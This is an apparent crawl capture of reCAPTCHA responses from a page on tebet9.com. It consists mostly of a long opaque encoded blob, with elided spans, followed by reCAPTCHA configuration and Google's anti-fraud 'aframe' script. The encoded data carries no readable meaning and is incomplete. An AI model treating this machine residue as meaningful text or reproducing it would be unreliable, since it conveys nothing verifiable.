qnCq8Ktw4fCrMKjwpzCjFN1wqPCtntuAyjCqQ/ChwMPwqLCpsOTWMOdwpnDt8KUw4g5fkzCqjvCocOvwrXCiRBKwpsZcsKywqTCrMKvwpzChMKjLMKADcKYw5rCkcOaw4/[base64]/[base64]/ClMO+wrTDqMOXwpXDk8KbwrU8FnTDlMK5dcOFw4fDqXNlJsO+w5IRODjCvcOwwpzCmy/Dp8O/GxPDvzTCl2tyQ8OiPCfDr8Oyw7wNw7zCkx9+EjNhE8O7w4AyS8KOwqwWVnnCqcKmSEbDkMOhw61Zw5PDmcKgw4dPawoew7DCmhdTw5Bkcyk3w4jCo8KKwpzCtsKpwrVuwq/ChnNCwrrDisK4ScOtw55xNMO1PgbDuGfCk8KPwrvCuVlNY8OVw7gJFWk/f23ClMOlQ2vDu8KiwoZRw6IKfHHDrhcawrrDlMKPw6jCv8K/w7hJWlwCdB49R0XDpcKrHXMjw5nCsB7DnT8Mwo0Mw6ILwojDu8OVwp0pw7HCn8KmwqDDpiPDhj3Dsy1+wo55eUfDqMOIw4TChsOOw5/CicORf8KnV8Oww7vCv1rCtsKswpgKwo7CiGF1w7/[base64]/DrVcHwrg1ZcKPwrhUO8KQYsOCw7rCkcOfNiPDisK9w5xkw5xLw7bCqyphU3jDl8Ocw5nCvj03S8OQwq/Cr8KBQB/DkcOww6dWbMKvw6oNH8Kkw7UIE8KbbDbCtcKcJcO3a3nDhl9Vw7gJU3vDhsK0wpfDqsKrw4jDu8K0PUoXwqjCjMOrwpUaF3zDhMOUSHXDq8Oge0/Dn8KHw7oJX8OCdsK5wqEhWEHDscK9w7XDmiLCuMKBwpDChkDDtcOUwr8USEVFUkoOwo/DtMOpQxjDpwwBesKxw7dAw5sIwqRvG2LDhMOkNwTDr8K/L8K0wrXDuzNmwrzCgCZHw6V2wpnDoVTCncOIwrByL8KkwrnCr8O/w5LCvsKewoR/N0bDuAxTKMOAwpDCicK3w4/Dm8KFw6vCgcKqLcODXhXCvMOlwoceClguKcOMOyzCh8KvwpXCo8OeYsK+wo3DokTDosKuwpXDumd5w5rChsKLIMOya8OJRlRsD8KPTyZxDgjCtW0iw6pQfFolU8KLw5rDu3jCuAfDisOhW8OAasOgwpHCgsKfwo/DkhE2w7p4w4kLdSQhwqjDpcOoP2YeCcOLwrpGAsO0wqfCnnPChMKgGcKlTsKQaMKmRsKdw7BpwrJ2w6gRw64owpo5UTXDpyfCjFhFw4M/w74VJgfCusKNwobDscOCPzfDgifDqsOmwr7CtBdjw4zDq8KCPcKoQMO7wpLDpWpPwofCrhrDtsOCwoPCqsKnCsKPECwDw6XCt2J9wq0RwrFoNTJHaSHDncOrwqsQUjhMw5HCrQ/DjmPDrhw5LGVdKhMLwpU3w4/CksODw57CiMKpdMKmw4AxwrRcwqcfwrXCkcOMwrzDj8OiKcOIPHgjSUUJDMOww5gcw7YgwosMwobCoQR/[base64]/Dq2vClCskWQrCglbDrWprJGxqTcODN8OOw6ZtZFvCmwAfEsOjWClRwqoYw6zDkcKHLMKjwqvCncKAw6Z3w4tFJ8KHCGDDs8OKbsO5w57CnQzCisO9w6MBPsO0UB7DlMOzLEhYEcOmw6jCi1/[base64]/[base64]/F8Kow6vDuRsOUE0DwqXDkMOkO8KXA1h/D8OhwofDh8KMw45Cw5DCtsKaKDHDvGt4cyU4dMOXw40twozDvAbDh8KEDMKbXMOOSBJVwplJeQ5Dcl95wrYFw7LDjsKgD8KewpTDthrCqMOlKcORw558w4Ebw5YqWWpLTC/[base64]/CoWFywqszw6RdHUbCkMOeAVfCvwJsKMKOwp4MTBfCkFfDlsOkw7zDqiDDrcKqw6poworDviRXAko7M35Ew70TwrTDmUXCrFnCq0Zqw5laBFQONSTDk8ORDMOSw7tVLSBIOjfDlcKjHmRrYxIfQMOQC8KTFwEnaQjClcKYYMO4LRx9XBQLAyghw67Dpi1/[base64]/DjWI0w4jDl8OWwpxfwr5RwqXDvsO/wrxMKEvCr0JFwp5sw5bCrcO4acK5w4rDs8KaKy5Ww6wnKsKgLzLDn0VrbXHCucK/[base64]/CnMKfT8KsVhvDvsOiLMKcU8OfNS/Dg8OowoLDlARNWMO5TcKSw5zDgWDCicO/wqLDk8KAQsKiwpfCo8Kow77Crw5TGMO2ecO+DFsyHcONGzzDvjzDksKPRcKXRsKAwo3CgMK6JDHClMK4w6/Coz9Hwq7CkkApE8OFQiMcwqrDswnCocKnw7DCv8Kgw4YJMcOJwp/CgcKzRcK5wpBlwo7DgsOPw53ChsKpMkZnwoRBL3zDhnnDrX3CkHrCqVvCqsOFHSwXw5rDsXTDolZ2SxHDjcK7HcO/wq7DrcKcGMO7w6PDlcKvw5dUaXQ2VWkTShoQw6DDk8OFwrXDuWo3eTcZwonCkxJrT8OTdkViQMOpJl1tVQPCmMO8w7cAbn7CtzbChk7ClsOBBsO1wqdNJ8OOw7TCvDzCuAPCs37DkcONFRgmwqdlw53CogHDm2Ydw6VidzM/Q8OJNcOQw57DpMOtV3zCiMKWYsOcwoMTcsKHw6cJwqfDkwJcaMKkfFBHScOpw5Buw5LCjiHCqFEoMF/DksK/wpVawoPCh0HCkMKqwqZ3w41XJQzCsxl1wpXCjMOeF8KKw4Byw45dVMOyZGp1w7LDgAjDvcOmwpkyD3R2WgHCgyXCrDAxwqLCngLCiMOJcgPCicKWYmvCjMKCF2tIw6PDsMOSwq3DucKnI1AEFsK6w4dSMlB9wqM4J8KUdMKlw5JfUsKWBAMMYcO/PsK0w5vCg8Odw41yc8KRPh/ChcO7K0bCjcK9wqfCiWzCo8Owc1VYFMKww4XDqHtMw4LCrMODc8O0w5xFJsKWRXXDvsO2wrXCugLCoRsowpcFSnlrwqbCtCdfw4F0w53CpcKcw6TDqsOwO0s6wqlNwrZaP8KDbFTDgyvCkgcEw5vCrcKaQMKGf3RzwoFgwo/[base64]/wqzCt8Olw7jCn8OuMW3CmB0lPMKzNw1iK8O+Z8KVwozDm8K2MgLCtnXDvQDCsztywqEVw7omJcO0wpbDrEUJJ35Zw4MqJS5PwpbCnXBnw6g/w613wqMpCMOBfUJswr7DgXzCqcKEwpnCkMOdwoBvIDXCpkE0wrHCusO7w40swq4EwpTDnj3DmA/CrcKlXsK9wpg+ZD9yeMK8OsK/bj81SH1YJMKdP8OJacO5w61wMwNWwqfCp8O2UcOMBMOlwpPCssKew4fCkk7DoiwAb8OjdsKKFsOEJcOxLcK+w5kLwpxWwprDn8OoRGhMfMKvw4fCv3bDhn5/OsOsPT8aO2zDingFMx7DmgbDhMOEw4vCh3BJwqfCgWcmbFBYVMOewqU2w7QHw7p6dTHCqG4pwpQcdEPCpTXDjx/[base64]/DQEYOVEBw4MtwpjCiB/[base64]/DtsKSw4TCjXfDmMKLWEzClcOLwqXCt8Kow5FbKXQfwqptf8KRwp9Bw4wxI8OHFm3DuMKFw7PCncOCwpfCliNEw6waZcO6w5/DqQfDgcOXNcKpw4lbw7N8w4hZwrUCTlzCiBUnw5sdfsOfw4pVFMKLT8OFGwpDw6/Dlg3CrFPCmAnCiWLCi2TDj14oDTXCgE7DnkBFVMO9wocMwpVHw5w/wpBGwoJITsODBz7DunV5UsK/w6AVfRdkw7ZYN8Kxw6Jlw5bDqMK6wq5bK8OpwoEZUcKpwr/DqMKkw4bCoDVNwrzCiDcmFcKed8KfHMK1wpYewpx7wppnbEPDuMKLJ1/DkMKwdVUFw7XDgGJZYSrCp8KPw69Hwol0ITBtXcOywprDrj/DnsOuYMKhYsK4PMKkeyvCnsKzw5DDmQR8w5/DrcOXw4fDlzp1w63CksKPwpJmw7RJw5vCrG82LWjCrcOrd8KJwrB/w5XCmFLCkV8EwqUqw47CsRjDuylHUcOlHGjDuMK1ARTDoxk9PMOYwonDpMKSZsKFYUNbw6ZXAsKkw73ClcKxw6HCmMKhQD1jwrTCgiFJBcKLw5fChwYyEHXDhcKTwpglw73Dix5AGcKtwqDCiTfDq0dCwr/CgMOqw6DChcO7w4Z7fMO9Jg8/e8O+ZghhDxtMw6vDqhRgwqxQwpZHw5bDnBlIwp7Dvmo2wodqwpJxQxHDrMKvwq53w7RRIi8dw4VPw47Cr8OjFD9OM0zDgWjCisKMwprDgiQOw6cZw5rDrCzDs8KRw5PCuXFrw5Mjw70qWsKZwobCozfDi3sTRnN/[base64]/[base64]/w5ZJwobCtcOxwoAgw5nCu17DusOTIUJxwrPChREhbMKfR8OLwqTChMK+w6DDukvCoMKaG04fw5nDonXCt23DuFTDjMKgw50FwpvCn8OlwoFbfypnFMO4Um8hwpPCpyF8c0sgd8K3UcKrw4nDrB8TwrTDnClOw4jDssOMwoN/worCuHHCi2/CrcK2asKLb8O/w6gkw6x9wpLCoMOBSWZueQ3Cg8Ktw7R8w6nCjCQdwqV7YcKQwrXCmsKAMMKZw7XDhcKLw7dPw51SOgxSw4swCzfCpWrDnMOzEFvCr3LDjRYdB8OvwoDDrVMSwo7ClcKeMl9rw6DDmMOAfsOUAC/Dk1/[base64]/[base64]/CuzEGw4fClcK5JsKCwrTDlMO5w61Bw4nCgcKTw6YfwqDCssO5w6Evw5/Ct3UxwpfClcKOw6JKw5wLw64FLMO2c07DkGjDtMKywocawq/DusOWSk/CmMOswrbCtG8iLcOAw7JLwrLCjsKMb8K/XRHCtTHCvi7DsXphPcKyfyzCtsK3wo9zwpgZM8Ktw7XDu2rDqsOfMxjDrDw3VcK/d8KdZT/CjSnDr3XDqAczZMKPwq7CsGFONj9jcgQ7VEppw5FlPw3DgVrDqsKvw6nChkBaaHjCvBF/KCrCt8K4w7N8Z8OSC3I7w6F6Tnciw7XDmMOPwr/Chx9Ww5lsbTwcwoImw4/CmiVtwoVQI8KCwoPCp8OXw7MIw7cNCMO7wq/DpcKDGcOjwqbDnyPDihLCo8Onwo7DoTk2K0pgwpzDiAPDicKlFi3CgHhSw6TDkV/CpGs0w7VMwpLDssOIwpoqwqbDshLDmsOVwp4+MS85wrdqAsOBw6/Ci0/Dk0jCmzDCqcO5w6VVwqHDmMKlwpPCgj0pRsOKwp/[base64]/wo5JwpzDq3Myw4YDwpjDlmlQeMOyQsOxwqDDlcOidjojw63DqBZLXz1/OjHDncKeesKGbAQeW8K4XMKgwqLDqcO7w4zDusKfaGnCmcOkcsOow7rDvMOrZwPDn1ciw7DDosOZWifCscO2w5nChlXCmcK9RsOUfsKrdMKkw4bCqcOcCMOywpJxw7BOCcOEw4Rlwp9SSwhuw6k7w4/[base64]/DmhxowprDjQXDrlrDr8KROG/Co8K1w7pOUsK8FgYxEAbDnlc1woRzVx/DpWTDnMOxw68DwoZZw5lNAMOcwpJFb8KnwqwKcCIhw5bDu8OLAcO1SRc6w5ZsYcORwp4gOlJIwoTDncOww7JqTXvCpsOHA8Kbwr3CkMKXw7bDtB3CrcK0Pi/DrF/CoFDDgyFSG8KowpfChTzCpGNdYVHCrQJvwpTDkcOfGQUyw69Pw4w9wprDjcKKw4cDwqZxwrTDkMKifsOXdcKkYsKCwqLCq8O0wpkWBcOYZUxLw5rCtcKGY3Z+J144VA5KwqfCuU8uQycAXj/DrHTDkSXCjVspwrDDizMGw6rCjwXCm8Kbw4o1dhcYE8KoOGTDmMKywogAbw3Cqm0tw4LDl8KARMO9JAnDuAELwqUHwosgH8OCJcOOwrnCicOKwoAgOi5FVWfDrBrCpQ/DsMOlw6MLZcKNwqPDs10bPFfDvm3CgsK+w57Dp3Y7w4HCmsKeGMOxNU8mw7rDl0BbwoNtZsOswq/CglbCpcK+wrNANsOcw6LChCrCnjfDnMOBEXdswpkeaGJodcODwrguJAjCpsOgwrwnw7bDucKkEDsjwqo8wp7Dl8KXYRVVd8KMJ3llwr0Jwo3Dh0w5PMKBw7gwDVFYQlUaJQE8w4w/J8O1McO0TwnCk8OOelDCnFjDp8Kkb8OTD18vaMO+w54cYMKPVSDDhcOFEMKsw7F0wpUdKnjDiMOcYMKgbU/Co8Olw782w4wsw6fDlMO8w5VeaUJybMO2w7A/F8KvwpsJwqh+wrhpA8KMcHXClsOeC8KRdMO6PhDCjcOIwpvCjMOoaFZ4w7DDmQ0JJi/Cq1fDrCoiw7TDkxPCli8ERyLCiGl4w4PDk8KDw5bCtTd3w7zCqMOuw5bCsn4if8Kuw7gWwp9XbMOxBzbDtMOGI8OmVUfDjcKjw4UOwqkVfsKcwqXDmjQUw6fDl8OaBhTCoTsXw6lEwrbDnMOHwoRrw5nDi2dXw5xhw7tOZ27DjMK7VcO/NMO2LsK0fMKzK059ajBfTXvCrMOkw7vCm0Z5wpFNworDvsOiUsK+wqjCrisswp5YU1vDqR7DhCATw5A+CxTDtiwIwpF1w7lqK8KpSFpqw4EDZsKnN2Erw5BIw6/Ctmo8w7oWw5Jdw4nDiTtyUyBiIMO3U8KwPcOrTnAuXcOBwoLCqMO6w74cRMK/MsKxw53DscKuDMO/w5PDjV1kGsK+fTssGMKHwqxuIFTDn8Kowph+ZEJrwp9oQcOfwqBCRMOpwrfCqWgnUXwRwogfwq8QU0s8X8OSWMK+IgzDo8O+wpLCi2xGAcKjfFIVw5PDrsKyKcK9XsK5wpp+woDCnzM6wqMbXFvDuGEqw4kDQGHCr8ORbC06SGLDtsOuYAvCrh/DrTxUXTxQwo7DnUXDiG9fwoPCgxxywr0uwqYqIsOlw4RqUmzCusKww7N9XAY3McOfw5XDmF0bGhvDnD3CksOgwoQow7bDjzDCkMOsYMOHwrDCrMOsw79Dwpl+w5bDqsO/[base64]/Du8OSECRPORB7wqvCvCzCk2zDp8OmLxcsHcOIMcO9wo1ZCsOEw7DCngjDqhfDjB7CuUNAwrdBQHlsw4jChMKvSjfDgcOzwrnClDUvwoQnw5HDpz7CoMKAK8OFwqzDgcKHwoDCkHXDvMKzwrxvOU/DrsKFw5nDuB1Jw55rARzDiAlKdcOCw6rDo15Qw4JeJXfDn8KGakRcQXsgw7XCmcO2V2rDvTdxwpk/w7jCtcOpWMKKMsK8w4FSwq9oEcK4w7DClcKvSSrCqmPDrlsKwqTCgCJ2HcKhRAgIIkBowq/Cu8OvCTZNHjPDt8Kxwqh9w7vCnMOEQcO7G8KZwo7Cj11cMVvDvj85wqA/[base64]/Dr3VTRMOncFPDgF5hVcKtOMO/w7R4eHxzwqc8wpjCqcOIa1PDlcK8HMOSDMKbw5rCrgpTfMK0wrhCTHDDrhfDvjfDv8K5wqhOPEzCk8KMwpXDlD5hfMO8w7fDsMK9bHTDkMODwpYKGitVw78YwqvDqcKPLsKMw7zDgMKyw5E6wqhBw78gw4/Dn8KOV8OCMQfDjsKCGWh4FS3CuDpuRR/ChsK0EMOfw78Fw71Pw7JKwpDCo8OXwpo5w4LCmMK6wo9Ew43DvMKDwqc/GMKSMMO/[base64]/DkipqZcK0Jj3DlTAkwrBTUUzCqMOywpQCwoHCgcK6DXEIwq5/[base64]/[base64]/YgpfFcOrUMKpw6wfw6bCi1zDksOnwrDCtMO1w5dKX05ebcOnVjzCq8OJBAoAwqo9woHDpcKEw7/ClMO/wrnClzBdw4HCg8K+w5ZywrLDmUJYwprDpsK1w6J5wrk2N8K9M8OJw6XDiG92aXd/wpzDtsOqwpvCvnXDlFDDnwzCl2TDgTzDkk1CwpJcQnvChcKuw4PChMKMwrBOOTnCvcK0w5DDsUd+KMKuw7nCvBhww6JrQ3BywoA4CDLDnFsRwqQXaHx3woLDn3QJwqpLP8KaWTzDrVPCscOSw4/DlsKuU8KRwpMjwpnCn8K/wrU8DcOcwrrDgsK1K8KrZz/[base64]/DsGPDjcKZw4JRRsK7dVnCmMO1MzxpUF8VwqRnwpNYbEHDk8O3VlbDnMKsBXQAwpVHJcOPw4jCiAvDg3PCtSvDscK+wqbCpsODaMK/USfDm3dWwoFvQMO/w70dw4chLsOEKTLDs8KtYsKnwrnDhsO5Wmc6VcK/[base64]/[base64]/[base64]/DoMO8eTrCnSQMOjjDjXdyw5kGPMK6NB/DgULDjMKuUTkuKUHDiQ1Rw5RCcn8yw4prwqMifnvDoMO7wq/[base64]/wpIaw5vCtFLDtMK0G8KAw6bCrcOcwrfCgmzCkl1IVWHCsS4lw6gFwqLDuDfCjcOiw4/DjGJcLMKFw7LClsKyDMOpw7pEwo7Dl8Olw4jDpsOiwqrDvsOkPDcfZwVcw7lFdcK5c8KQWFdHVh4Pw5rDucORw6Qgwp7Duhk1wrcgwqDCoAnCgCtYwq/DmFPDnMK+YHFUYV7DosKWVMOew7cLZsKKw7PCuS/CpsOwIsO+HT7CkRIFwpfCmH/Ckz8dNcKQwrPDkzLCtsOrP8OadGk4csOow6EaXizChQbCtHpzIcO2EMOkwo/DgAnDn8O6aAXDgznChEwYeMObwoXCgiPDmRfCllzDjmzDkHzClyRtJxXCgsKmJcOZw57CnsOGayACwqLDqsOhw7coagYCbcKXwpFkAcOTw55Aw5PClMKeMXs1wrvCnwEiw4LDgkNhwrMOw597V2rCp8Olw6jCr8KXdRTCuR/CncOXNcOUwq4/[base64]/Dl8OQw4pdwptkT1bCrcKxw7s2wrxDw7ZoI8KzDcKvw7jCisKTw4wENkvDjsO8w4TCu1fDhMKBwqTCoMOSwoUaf8OlZ8KIScOYcsKjwpQzRsOIZUF2w6LDqC8qw79Ow7XDtRzDrMOFAMOPEAHCt8Kaw6DDgFRrwpABbDx7w40AecKxPcOfwoBVIB9ewrVGJCPCvE1/Z8OWUhErScK8w4/DsgpgSsKYfsKDZMO1M2LDgW/[base64]/[base64]/[base64]/wqMAw6HCu8OLEcObQ8K/JMONTEIKfVDChybCmsOGHB4EwrQ0w7/DiBBlFyHDrT5qcMOtF8OXw6/DvMO3wonCoijCpVTDkAwsw73Cq3TCnsOQw57CgQ7Dl8Kjw4RBw5tVwr4Gw7YbajzCjBHCpiRiw4LDmCZ2CsKfwqA+wrI6OMK7w6jDj8O7KMK8w6/[base64]/DuzBswrQbEA11H35kwqgGVl0INEILDE/CoRh4w53DswbCtsKzw7bCgnJiIUojwonDh37Cv8Oqw6ZZwqEaw5DDucKxwrc7fBPCn8KIwqwkwqtqwqHCkcKhw4XDnV9adSdSw49bCkA8WS3DvsKrwol2GmV1bWwBwojCunXDg3/DtSHCoCDDjcK2djoXw5DDkg1Aw6bCo8OpDxLDv8O3K8KqwqpCGcK0w5BTa0LDiCvCjkzDjmsCwrtew7okbMKow4YTw4FDBjNgw4fCkCzDjFE5w7hfVjfCgMKfTR8awr8OXcONHcK7woTCrMKxT0JgwoJBwpo+BcOhw789AcK/w6kMT8KtwqAaVMOYwqd4A8OzK8KEJsKnEsKOfMOsMXLCn8OtwrBaw6DDpTPCjEPCucKjwpM3Rm81C3/CpsOQwozDvBzCjcO9QMKVGjcsesKYw5l8R8O4wrUoHMO1wr1vUMOcEsOaw4wLBcK9BcO1wqDCqWwvw6VCbjrCpU3ChsOewrnDsklYGT7DgMK9wqU/w43DicOcw67DjiTCgi9pR1wyMsKdwr99TcKcw5XCkMK6OcO9E8O/[base64]/dsKhOcKtw4zDiATCmwopw5RMM0PDoMKTwqdkXkd7DcKWwokKW8OyV0NJw6YYw4ddLzjCosOhwprCucODOwAHw7XCkMKEwoPDgTrDk3PDqn7CscORw5ZVw6E4w4zCpRbCghI6wrEtYCnDlsK3YQHDv8KqOizCscOPdcKVWQnDlcO0w7/[base64]/w4jDksKcd8K4w4rCvsKnwq0TGCfCk8KMwr/ClMKOeATDugAuwrbDvXARwo7CrizCsFl8VmJRZsONBghsembDg2zDrMOLwqLDm8KFLkvChhTCnD4/VHfCk8OZw6p9w79zwrEzwoBIcj7CqCPDlcOCe8KIOMKVRWY+wpTCjmshw7vChkzCvMO7a8OuQi3CrsOXwqDDoMOSw5UJwpLDlsONwqPChkRgwrhuGnXDjMKPw6/CsMKYVxIIPxITwrche8OXwoNdAsO/wp/Dh8OHwpbCl8KAw4pPw7/DmMO/wr5vwqxYwpXCgxZRTMKhf2ptwqbDucOqwolZw4AHw5fDrSEtYsKbEcOQHR4jSV9eOFUdZRPCoTXDlibChMKUwpQBwp/Ch8O/e2AzTyZBwrkvOsKnwovDisO0wrVrd8OXw68yfsKXwp4+a8KnYlzChMKoLh/[base64]/[base64]/Csmoww4/DoMOEEsOgw77CnMOjY1hyw7vCsRAewqDCvsKQe3wXS8KhSw7DocOCwrnDvRhXHMKIUlrDtcK3Lg82WMKlQkdlwrHDuiEiw7BVBkvCjsKcwozDtcOBw7jDlcOjcMO/w67Ct8KRf8OWw4zDqcKmwpXDh18aG8OBwpTDs8Olwpc4DRgddcO3w63DigI1w4xBw7/Du1Npw77Dm2bDgsO4w7/Dt8OHw4HCnMKpZsKQKMKpcsKfw4hXwqo0wrBNw7DCmcO/w78vZ8KYbmnCsz3CqxrDtcK/[base64]/w48SwrHCoGBFEcO7w4XCuQchwpbCqcOeAgl6w6xUwq7CpsKwwrMZPMO9wp4Rw7nDjcOQFMODRMOfw5xOMEfCtsKrw4kie0jDmWvCoXoJw4zCnRUBwrHCg8KwBsKLXmAGwpzDl8OwfUnCuMKwAm7DjFPDjQPDqSZ2BsORB8K/[base64]/wrYvwpDCrFxYAyQew7rDukMKw77CpcKoKMOGwrBFUMOnfMOGwrAzwqTCvMOAwrPDlhLDqV3DqAzDvhDCmsOZeW7DqcOJw59uPw7DmTDCmW7DtA/DjB8nwqHCusKHCHU0wqkMw6zDocODw4Q5IMKvf8Kmw5w/w4VjBcKjw4vDlMKpw4cYdcKsRxrCkRnDtsK1WX/[base64]/TMK7UMOKDMKbw7/DvsO3wobDpS3CrMOrdcOHwrQCWmvCuSbCqcOlw4zCjcKlw5vDj0zCgMOvwocPYcK+fcK7Y38Nw51sw4YBekVuOMOzcGTDij/CtcKqexDDl2zDpiAlTsKswqvCqsKEwpMSw6BMw4x4B8O/DcKuScKnwq0tesKbwqsWMAPDhcKMacKRwpvCrMOIN8KqCH3Ct1Jkw6NqWx3DlTYxCsKtwrnDrE3DqSAgFsO3Vm3CryvCncK0McO/[base64]/[base64]/[base64]/wqJQNALChsOuw5MBMSfClkjDuilyMsKqwobDuVBlwqTDm8OSJQM8wp7Ck8OlFQnCrHcTw5JecsK8X8Kew4zDgHzDsMKxwrzCqsK/wqZpQcOAwo3CrS43w4HCk8OafSzChhk7BTnCpGbDt8OOw5NVNSbDpEXDmsOlwoQ6wq7DkiHDjQclwrfCpzjDn8OmQFkANkXCgTXDv8OGwqLCi8KRYWnCjV3DmsOgbcOCw4/Cg1puw7EQJMKqZRBoV8Kkwot8wpXDrjwARsORXTFOw7PCrcKpwq/DrsO3woHChcK0w5sQPsKEw5N9wqbCoMKoMmEHwoPDgsKzwr3DuMK0e8KxwrYJbF87w7YrwqENOE5Twr8GI8OVw7g/[base64]/w73Cm8OHw6zCpMK8V0/CpMKZwqvDg8KtD0V2woFbCwhZZ8OsMsOcXMKswrNJw6N6GBEuw7jDjEhLwqoKw6zCvT4Hw4jChcOzwpfDuyhLfH90NirDjMOvMQcTwrUiU8OTwphMXcOSa8K0w5bDoT3Dl8KVw73CjSwtwpzDgS3CiMK/NMKCw5zDlx5/w5hzBcO/w4pICBXCp0VMUMOLwpHDr8OVw5LCqFxFwqgmBTjDpgHChGXDm8ONexYyw77DocKkw5HDo8KXwr/Cn8OuHTzDvsKOwpvDnjwSwp3CoXrDjMOwVcOAwqfCkMKIZCnDl2HCgsKhA8Otwr/Du2xWw4DDoMOgw4FYXMKSRE/DrsKxSlNqwp/ClxtHXMOzwp5CaMKNw7lOwrIYw4kcwpIRR8Knw6nCpMK0wrbDusKDDUPDiEzDiE/[base64]/[base64]/G8KjRRbDqcKTwqjDncK1dQDCuGcwSMKVwrrCqkHDumzDmmXCrcKBacONw5VhFsOnRgwWGsKTw7XDu8Kgwrh0EV3DoMOxwrfCn1vDjFnDrHMmJcOQFcOHwpLCmsO+wpzDkA/DnsKBWcKCNkHDncK0w5NVW37DtEPDsMK1elZTw5BAwrpfw5VCw7DCvcOVf8O2w6XCosO9TxoowqA5w4wUbcOLW3plwpVlwqbCu8OLdSpaP8OGwo7CqcODwrXCth4+JMOfCsKCRDgMUGnCqFwBw5XDhcKpwrrCnsK+w47Dn8KSwp0IwozDoDInwqAuPQVHA8KPwo/DmS7CrBfCoQlPw6jCj8O3LVrCpWBLXVXCum3CvU8MwqVow5vCh8Ktw7DDsRfDvMKmw6jCuMOew6FXK8OeDsO9Nh9NMFoqfsKnw5Yhwr4hw5gEw4Jsw7Zvw4N2w7jDssOwXA0Xw4A3Qz/DucKfRMK1w7bCssKeGsOlEXjDnT7Ck8KYWD7CmsO+wpvDrMOrMMOffMOnOsKTTwPDksKHbBBxwoNoLsOsw4gIwp/CtcKpMA4fwoA1R8KpSsKYFx7DoT7DpMKjA8OTU8O9dsKnQjtmw681wpkPw5tHYMOpw5HCsl/[base64]/DtMKvw6/Cg8OjwoHClD3Dnx/CtmU\\u003d\x22],null,[\x22conf\x22,null,\x226Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://tebet9.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/id/policies/privacy/\x22,\x22https://www.google.com/intl/id/policies/terms/\x22],\x222IjvemxwQTPZMMJNly0ZP9G89IDo3RVdoOlcztjLW1U\\u003d\x22,0,0,null,1,1769306561431,0,0,[183,158,94,18],null,[26],\x22RC-5HSg5H39F9j5LQ\x22,null,null,null,null,null,\x220dAFcWeA7VSnn-LCXO1sdLA2cOmKNbT0maPg_Zg0YSXmg3c9gMSLt4N_27Iuyv6s8dKbUwBNO_fBR__Rg0dfiMdMRJ5T6nAOSfkw\x22,1769389361296]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fsITsA8XSkUmROP-swFhog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769302963339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>